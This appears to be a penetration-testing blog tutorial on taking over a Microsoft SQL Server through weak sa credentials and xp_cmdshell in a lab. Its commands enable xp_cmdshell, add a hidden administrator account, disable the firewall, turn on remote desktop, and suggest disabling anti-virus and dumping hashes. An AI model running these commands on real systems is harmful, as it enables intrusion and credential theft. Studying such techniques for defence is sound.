You may come across SQL Server credentials in any number of ways. You may even log in with the default credentials (user: sa, password blank). Once you get in, what do you do?
The great thing about Microsoft SQL Server is once you get in, that often means a system level account on whatever machine you are on. There’s a nifty xp_cmdshell command that allows you to run whatever command you want as if you were at the command line.
Setup Your Testbed
For this setup, I installed Windows Server 2008, ran all the updates, and then installed SQL Server 2008. I left everything at default values except to enable the sa user rather than just Windows authentication.
 As mentioned above, while it isn’t necessarily recommended to enable the sa account, it is often enabled anyway. Sometimes without any kind of strong password (like a null password).
As mentioned above, while it isn’t necessarily recommended to enable the sa account, it is often enabled anyway. Sometimes without any kind of strong password (like a null password).
Finally, I disabled the Windows Firewall just to make things easier (you could probably just enable port 1433). Run nmap just to make sure:
$ nmap 192.168.1.5
Starting Nmap 6.25 ( http://nmap.org ) at 2013-01-09 19:55 Eastern Standard Time
Nmap scan report for WIN-FHCFDHYMF3R.home (192.168.1.5)
Host is up (0.0025s latency).
Not shown: 988 closed ports
PORT STATE SERVICE
80/tcp open http
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
1433/tcp open ms-sql-s
2383/tcp open ms-olap4
49152/tcp open unknown
49153/tcp open unknown
49154/tcp open unknown
49155/tcp open unknown
49156/tcp open unknown
49157/tcp open unknown
MAC Address: 00:26:BB:17:5D:94 (Apple)Nmap done: 1 IP address (1 host up) scanned in 1.96 seconds
As you can see, port 1433 is open, so we have our testbed database server up and running.
Attack
How do you find a vulnerable host?
You can use the nmap scripts ms-sql-brute or ms-sql-empty-password depending on what you are looking for. You can also use the Metasploit module auxiliary/scanner/mssql/mssql_login. Both nmap and Metasploit have all sorts of scripts dealing with MS SQL Server.
How do you attack that host?
Again, both nmap and Metasploit have scripts to do this, but for the purpose of this article I’m going to use the Microsoft SQL Server Management Studio (free to download).
When you first pull it up, you’ll be asked for a location to connect to, along with credentials. Enter your sa account credentials (or whatever you have). Then click the New Query button (CTRL+N) and try your first xp_cmdshell command:
EXEC xp_cmdshell ‘whoami’
Chances are, you’ll get an error similar to the following:
Msg 15281, Level 16, State 1, Procedure xp_cmdshell, Line 1
SQL Server blocked access to procedure ‘sys.xp_cmdshell’ of component ‘xp_cmdshell’ because this component is turned off as part of the security configuration for this server. A system administrator can enable the use of ‘xp_cmdshell’ by using sp_configure. For more information about enabling ‘xp_cmdshell’, see “Surface Area Configuration” in SQL Server Books Online.
xp_cmdshell is turned off by default, but you can still turn it on. So back to the query, enter the following:
— To allow advanced options to be changed.
EXEC sp_configure ‘show advanced options’, 1
— To update the currently configured value for advanced options.
RECONFIGURE
— To enable the feature.
EXEC sp_configure ‘xp_cmdshell’, 1
— To update the currently configured value for this feature.
RECONFIGURE
Now go back and run your whoami command, and you should be successful. So what now? You can add your own administrator user, disable the firewall, and enable remote desktop (if not already enabled):
EXEC xp_cmdshell ‘net user colesec pa$$w0rd /ADD’
EXEC xp_cmdshell ‘net localgroup Administrators colesec /ADD’
EXEC xp_cmdshell ‘netsh firewall set opmode disable’
EXEC xp_cmdshell ‘reg add “HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server” /v fDenyTSConnections /t REG_DWORD /d 0 /f’
This of course will not work if your MS SQL user doesn’t have system level privileges. Other ideas to be more stealthy include simply using disabling anti-virus and using wce to grab credentials already on the system.
Also, don’t forget to grab the password hashes (Metasploit makes it easy with /auxiliary/scanner/mssql/mssql_hashdump).